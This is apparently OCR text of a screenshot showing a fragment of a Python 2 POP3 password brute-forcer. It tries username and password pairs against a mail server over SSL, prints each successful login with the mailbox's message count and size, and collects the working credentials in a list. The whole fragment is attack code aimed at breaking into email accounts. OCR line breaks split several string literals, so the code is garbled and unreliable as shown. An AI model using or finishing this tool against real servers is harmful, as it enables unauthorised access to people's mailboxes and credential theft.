
    def run(self):
        value, user = getword()
        try:
            print "-"*30
            print "[+] 
User:",user,"Password:",value
            pop = poplib.POP3_SSL(server, 995)
            pop.user(user)
            pop.pass_(value)
            print "\t\t\n\nLogin 
successful:",user, value
            print "\t\tMail:",pop.stat()
[0],"emails"
            print "\t\tSize:",pop.stat()
[1],"bytes\n\n"
            success.append(user)
            success.append(value)
            success.append(pop.stat()[0])
            success.append(pop.stat()[1])
            pop.quit()